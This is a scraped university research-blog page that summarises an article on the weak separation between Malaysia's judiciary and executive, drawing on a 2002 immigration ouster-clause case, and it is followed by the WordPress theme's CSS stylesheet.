	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-4584" class="single single-post group post-4584 post type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
							<h1 class="post-title">The Gap Between the Judiciary and the Executive in Malaysia</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/the-gap-between-the-judiciary-and-the-executive-in-malaysia/">July 12, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/malasiya-1-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/07/malasiya-1-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/07/malasiya-1-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/07/malasiya-1-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/07/malasiya-1.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/malasiya-1.jpg" alt="The Gap Between the Judiciary and the Executive in Malaysia" class="wp-image-4587" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/07/malasiya-1.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/07/malasiya-1-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/07/malasiya-1-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/07/malasiya-1-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>Only the establishment of proper separation of powers in Malaysia would ensure clarity in the legal system of Malaysia, including Immigration law and rights of refugees in the country, say the authors.</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/2021/09/14/the-makwanpur-model-making-public-healthcare-in-nepal-work/" target="_blank" rel="noreferrer noopener">Harsh Mahaseth</a></strong>, Assistant Professor at Jindal Global Law School, and a Senior Research Analyst at the Nehginpao Kipgen Center for Southeast Asian Studies, Jindal School of International Affairs, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Samyuktha Banusekar</strong>, School of Law, SASTRA Deemed University, Thanjavur, Tamil Nadu, India.</p>



<p><strong>Summary</strong></p>



<p>Malaysia’s political reality is that the Executive is headed by a Cabinet of Ministers made up entirely of members of the ruling party, which can muster enough votes in Parliament to change the Constitution and enact any legislation.</p>



<p>The logical conclusion is that the Legislature and the Executive assist each other in achieving similar goals and policies.</p>



<p>The Judiciary is the weakest governing institution due to the sum total of their Constitutional powers. As a result, it is argued that all legislative and executive actions affecting the judiciary must be treated with caution.</p>



<p>In 2002, there was a case in the High Court to entertain a writ of certiorari to quash the decision of the Sabah State Government which revoked the entry permit of the petition on the grounds of morality.</p>



<p>The High Court observed that the ouster clause in Section 59a of the Immigration Act 1959/63 must be interpreted in a manner where the Courts did not have grounds for review of the Sabah Government’s decision.</p>



<p>The petitioner appealed to the Court of Appeal, where the writ was granted and ouster clauses were sought as unconstitutional.</p>



<p>The Malaysian Federal Court however, on appeal by Sabah authorities, held that Constitutional Rights are not absolute and can be done away with in accordance with statutory law and the Section is conclusive on exclusion of judicial review.</p>



<p>This portrays a clear deviation from separation of power and abuse of power by the Executive. There exists a vagueness in the doctrine of separation of powers in itself in Malaysia and the doctrine is understood to have diminished as the role of the Executive has significantly grown.</p>



<p><strong>Published in:</strong> Modern Diplomacy</p>



<p><em>To read the full article, please click <a href="https://moderndiplomacy.eu/2022/06/23/the-gap-between-the-judiciary-and-the-executive-in-malaysia/" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/a-i-for-emotional-storytelling-in-advertisements/">A.I. for emotional storytelling in advertisements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-ideation-of-qualitative-methodologies-in-business-management-and-education/">The ideation of qualitative methodologies in business management and education</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/ai-in-talent-scouting-and-player-development-role-of-ai-and-machine-learning-in-identifying-and-nurturing-talent-in-sports-organizations/">AI in talent scouting and player development: Role of AI and machine learning in identifying and nurturing talent in sports organizations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/building-your-sports-analytics-team/">Building your sports analytics team</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/sports-analytics-case-studies/">Sports analytics case studies</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2025 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/css
request_url: https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1
body_size: 12858
content:
@charset "UTF-8";

/*---------------------------------------------------------------------------------

	Theme Name: Rowling
    Text Domain: rowling
	Theme URI: https://andersnoren.se/teman/rowling-wordpress-theme/
	Version: 2.1.1
	Description: Rowling is a clean, simple and elegant magazine theme for WordPress. It features a responsive design, great typography, Block Editor support, social menu support, custom accent color support, custom logo support, gallery post format support, and editor styles. Demo: https://andersnoren.se/themes/rowling/
	Tags: blog, three-columns, right-sidebar, custom-colors, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: Anders Norén
	Author URI: https://andersnoren.se
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Text Domain: rowling
	Requires PHP: 5.4
	Tested up to: 6.0
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0.	CSS Reset & Clearfix
	1.	Document Setup
	2.	Structure
	3.	Top Navigation
	4.	Search Container
	5.	Header
	6.	Navigation
	7.	Content
	8.	Post Formats
	9.	Single Post
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Page & Page Templates
	14.	Pagination
	15.	Sidebar
	16.	Credits
	17.	Media Queries

----------------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------------- */
/*	0.	CSS Reset
/* -------------------------------------------------------------------------------- */


html, body { 
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	line-height: 1;
	font-family: inherit;
	text-align: inherit;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

blockquote:before, blockquote:after {
	content: "";
}

input[type=search] {
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}


/* -------------------------------------------------------------------------------- */
/*	1.	Document setup
/* -------------------------------------------------------------------------------- */


body {
	background: #f1f1f1;
	border: none;
	color: #111;
	font-family: 'Lato', sans-serif;
	font-size: 17px;
}

a {
	color: #0093C2;
	text-decoration: underline;
}

a:hover {
	text-decoration: none;
}

* { 
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
	box-sizing: border-box; 
	-webkit-font-smoothing: antialiased;
}

img {
	max-width: 100%;
	height: auto;
}

.hidden { display: none; }
.fleft { float: left; }
.fright { float: right; }

::selection {
	background: #222;
	color: #FFF;
}

::-webkit-input-placeholder { color: #A9A9A9; }
:-ms-input-placeholder { color: #A9A9A9; }

/* Clearing ---------------------------------- */

.clear:after,
.group:after,
.entry-content:after,
.widget-content:after,
[class*="__inner-container"]:after {
	clear: both;
	content: "";
	display: block;
}

/* Reset List Style -------------------------- */

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
	list-style: none;
	margin: 0;
}

.reset-list-style li {
	margin: 0;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
	clip: rect( .1rem, .1rem, .1rem, .1rem );
	height: .1rem;
	overflow: hidden;
	position: absolute !important;
		left: -999999rem;
	width: .1rem;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: .3rem;
	box-shadow: 0 0 .2rem .2rem rgba( 0, 0, 0, 0.6 );
	clip: auto !important;
	display: block;
	font-size: 1.4rem;
	font-weight: 700;
	height: auto;
	left: .5rem;
	line-height: normal;
	padding: 1.5rem 2.3rem 1.4rem 2.3rem;
	text-decoration: none;
	top: .5rem;
	width: auto;
	z-index: 100000;
}

/* Skip Link --------------------------------- */

.skip-link {
	position: absolute;
		left: -9999rem;
		top: 2.5rem;
	z-index: 999999999;
}

.skip-link:focus {
	left: 2.5rem;
	text-decoration: none;
}

/* Accessibility Settings -------------------- */

@media ( prefers-reduced-motion: reduce ) {
	* {
		animation-duration: 0s !important;
		transition-duration: 0s !important;
	}
}

/* Transitions ------------------------------- */

body a,
.secondary-menu > li.menu-item-has-children a:after,
.primary-menu li a,
.post-tags a:before,
.tagcloud a:before,
.search-button {
	transition: all .1s ease-in-out;
}

.post-nav a,
.respond input,
.respond textarea,
.archive-nav a,
.blog-title a,
.primary-menu ul .menu-item-has-children::after,
.secondary-menu ul .menu-item-has-children::after,
.to-the-top,
.flex-direction-nav .flex-prev,
.flex-direction-nav .flex-next {
	transition: all .2s ease-in-out;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Element Base
/* -------------------------------------------------------------------------------- */


p,
blockquote,
li,
address,
dl,
pre {
	line-height: 1.5;
	margin-bottom: 1.5em;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 700; 
	line-height: 1.2;
	margin: 50px 0 25px;
}

h1 { font-size: 2.5em; }
h2 { font-size: 2em; }
h3 { font-size: 1.6em; }
h4 { font-size: 1.4em; }
h5 { font-size: 1.2em; }

h6 {
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

blockquote {
	padding: 30px 30px 30px 90px;
	background: #fafafa;
	border: 1px solid #eee;
	position: relative;
	font-style: italic;
}

blockquote p { 
	font-style: italic; 
}

blockquote:after {
	content: '”';
	width: 90px;
	font-family: 'Georgia', serif;
	font-size: 72px;
	line-height: 72px;
	font-weight: 700;
	font-style: normal;
	text-align: center;
	color: #0093C2;
	position: absolute;
	top: 31px;
	left: 0px;
}

blockquote cite {
	display: block;
	margin-top: 1.1em;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.75em;
	line-height: 120%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

blockquote cite:before { 
	content: "— "; 
}

hr {
	width: 128px;
	max-width: 60%;
	height: 2px;
	background: #DDD;
	margin: 50px auto;
	border: 0;
}

hr.is-style-wide,
hr.is-style-dots {
	max-width: 100%;
	width: 100%;
}

hr.is-style-dots {
	background: none;
}

code, kbd, pre {
	background-color: #eee;
	font-family: Menlo, Monaco, monospace;
	font-size: 0.85em;
}

.highlight {
	background-color: #fcf8a5;
	display: inline;
	padding: 2px 3px;
}

kbd,
code {
	padding: 5px;
	border-radius: 3px;
}

dl dt { 
	font-weight: bold; 
}

ul,
ol {
	margin: .5em 0 .5em 1.5em;
}

li {
	margin: .5em 0;
}

address {
	background: #F1F1F1;
	padding: 3% 3.5%;
}

pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	line-height: 140%;
	padding: 2% 2.5%;
	background: #eee;
	border: 1px solid #ddd;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 5.9em;
	font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
	margin: 0;
}

/* Makes Jetpack Tiled Galleries play nice with the related posts field */
.tiled-gallery { 
	clear: none !important; 
}

.wp-caption { 
	max-width: 100%; 
}

.wp-caption > a,
.wp-caption img {
	display: block;
}

.wp-caption-text,
.gallery-caption,
figcaption {
	color: #444;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.9rem;
	font-weight: 700;
	line-height: 130%; 
	margin: 12px auto 0;
	text-align: center;
}

.gallery-caption {
	font-size: 16px;
	line-height: 24px;
}

.gallery-icon a {
	border: none;
}

/* Tables ------------------------------------ */

table {
	border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2em 0;
    width: 100%;
}

th,
td {
	padding: 10px;
	margin: 0;
	overflow: visible;
	line-height: 120%;
	border-bottom: 1px solid #DDD;
}

caption {
	color: #111;
	text-align: center;
	padding: 10px;
}

thead {
	vertical-align: bottom;
	white-space: nowrap;
}

th {
	font-weight: 700;
	color: #111;
}

/* Forms ------------------------------------- */

fieldset {
	padding: 25px;
	border: 2px solid #ddd;
	margin-bottom: 1em;
}

fieldset legend {
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.8rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 10px 12px;
	background: #0093C2;
	color: #fff;
}

label {
	font-size: 1rem;
	font-family: Lato, Helvetica, sans-serif;
	font-weight: 700;
}

input,
textarea { 
	font-family: Lato, Helvetica, sans-serif; 
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
	background-color: #fafafa;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #111;
	font-size: 0.9em;
	margin: 0;
	padding: 20px;
	width: 100%;
	-webkit-appearance: none;
}

input[type="file"] {
	padding: 10px;
	background: #fafafa;
	border: 1px solid #ddd;
	border-radius: 3px;
}

textarea { 
	height: 180px; 
	line-height: 140%;
}

button,
.button,
.faux-button,
:root .wp-block-button__link,
:root .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 16px 20px;
	margin: 0;
	border: none;
	border-radius: 2px;
	background: #0093C2;
	font-size: 0.85rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	-webkit-appearance: none;
}

input[type="submit"] + input[type="reset"],
input[type="submit"] + input[type="button"],
input[type="reset"] + input[type="submit"],
input[type="reset"] + input[type="button"],
input[type="button"] + input[type="reset"],
input[type="submit"] + input[type="submit"] {
	margin-left: 5px;
}

button:hover,
.button:hover,
.faux-button:hover,
:root .wp-block-button__link:hover,
:root .wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	cursor: pointer;
	opacity: 1;
}


/* -------------------------------------------------------------------------------- */
/*	2.	Structure
/* -------------------------------------------------------------------------------- */


.section-inner {
	width: 1200px;
	max-width: 88%;
	margin: 0 auto;
}

.wrapper { 
	position: relative; 
}

.wrapper:before {
	content: "";
	display: block;
	width: 28.5%;
	background: #f1f1f1;
	border-left: 1px solid #ddd;
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
}

.content,
.sidebar {
	padding-top: 50px;
	padding-bottom: 50px;
}

.content {
	width: 68%;
	float: left;
}

.content:before {
	content: "";
	background: #fff;
	position: absolute;
	z-index: -9999;
	top: 0;
	right: 28.5%;
	bottom: 0;
	left: -10000px;
}

.sidebar {
	float: right;
	padding: 50px 0 50px 3.75%;
	width: 28.5%;
}


/* -------------------------------------------------------------------------------- */
/*	3.	Top Navigation
/* -------------------------------------------------------------------------------- */


.top-nav { 
	background-color: #26272B; 
}

/* Secondary Menu ---------------------------- */

.secondary-menu {
	float: left;
	font-size: 0.9rem;
}

.secondary-menu a {
	text-decoration: none;
}

.secondary-menu li { 
	line-height: 1;
	position: relative; 
}

.secondary-menu > li { 
	float: left; 
}

.secondary-menu > li > a {
	display: block;
	padding: 21px 15px;
	color: #999;
}

.secondary-menu > li.menu-item-has-children > a { 
	padding-right: 30px; 
}

.secondary-menu > li.menu-item-has-children > a:after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-top-color: #777;
	position: absolute;
	top: 50%;
	margin-top: -1px;
	right: 15px;
}

.secondary-menu > li:hover > a,
.secondary-menu > li.focus > a,
.secondary-menu li.current-menu-item > a { 
	color: #fff; 
}

.secondary-menu > li:hover > a,
.secondary-menu > li.focus > a { 
	background: #1D1D20; 
}

.secondary-menu > li.menu-item-has-children:hover > a:after,
.secondary-menu > li.menu-item-has-children.focus > a:after { 
	border-top-color: #fff; 
}

/* Sub Menus --------------------------------- */

.secondary-menu ul {
	display: block;
	opacity: 0;
	position: absolute;
	z-index: 999;
	left: -9999px;
	top: 50px;
	 transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
}

.secondary-menu ul .menu-item-has-children::after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-left-color: #666;
	position: absolute;
	z-index: 1001;
	right: 6px;
	top: 50%;
	margin-top: -4px;
}

.secondary-menu ul li { 	
	width: 200px; 
	background: #1D1D20;
}

.secondary-menu ul li + li { 
	border-top: 1px solid #333; 
}

.secondary-menu ul a {
	display: block;
	padding: 15px;
	line-height: 130%;
	color: #999;
}

.secondary-menu ul li:hover > a,
.secondary-menu ul li.focus > a { 
	color: #fff; 
}

.secondary-menu ul .menu-item-has-children:hover::after,
.secondary-menu ul .menu-item-has-children.focus::after { 
	border-left-color: #fff; 
}

.secondary-menu > li:hover > ul,
.secondary-menu > li.focus > ul {
	opacity: 1;
	left: 0px;
	top: 100%;
}

/* Deep Down --------------------------------- */

.secondary-menu ul ul { 
	padding-top: 0;
	top: 5px;
}

.secondary-menu li > ul > li:hover > ul,
.secondary-menu li > ul > li.focus > ul {
	opacity: 1;
	left: 200px;
	top: 0;
	margin-left: 0;
}

/* Social Menu ------------------------------- */

.social-menu { 
	float: right; 
	padding: 10px 0;
}

.social-menu li { 
	float: left;
	margin-left: 10px; 
	position: relative;
}

.social-menu li:first-child { 
	margin-left: 0; 
}

.social-menu a {
	border: 2px solid #33363B;
	border-radius: 999px;
	color: #fff;
	display: block;
	height: 36px;
	line-height: 1;
	position: relative;
	text-decoration: none;
	width: 36px;
}

.social-menu a:hover,
.social-menu a.active { 
	border-color: #fff;
	color: #fff;
}

.social-menu a::before {
	content: '\f0c1';
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	font-size: 16px;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -8px;
	left: 0;
	right: 0;
}

/* NON-BRAND ICONS */

.social-menu a[href*="mailto"]::before { content: '\f0e0'; }
.social-menu a[href*="/feed/"]::before,
.social-menu a[href*="rss"]::before { content: '\f09e'; }
.social-menu a[href*="?s"]::before { content: '\f002'; }

/* BRAND ICONS */

.social-menu a[href*="500px.com"]::before { content: '\f26e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="amazon.com"]::before { content: '\f270'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="angel.co"]::before { content: '\f209'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="audible.com"]::before { content: '\f373'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="behance.net"]::before { content: '\f1b4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="blogger.com"]::before { content: '\f37d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="codepen.io"]::before { content: '\f1cb'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="creativecommons.com"]::before { content: '\f25e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="deviantart.com"]::before { content: '\f1bd'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="digg.com"]::before { content: '\f1a6'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="discordapp.com"]::before { content: '\f392'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="dribbble.com"]::before { content: '\f17d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="ebay"]::before { content: '\f4f4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="etsy.com"]::before { content: '\f2d7'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="facebook.com"]::before { content: '\f39e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="flickr.com"]::before { content: '\f16e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="github.com"]::before { content: '\f113'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="gitlab.com"]::before { content: '\f296'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="goodreads.com"]::before { content: '\f3a9'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="houzz"]::before { content: '\f27c'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="imdb.com"]::before { content: '\f2d8'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="instagram.com"]::before { content: '\f16d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="kickstarter.com"]::before { content: '\f3bc'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="jsfiddle.net"]::before { content: '\f1cc'; font-family: 'Font Awesome 5 Brands'; }
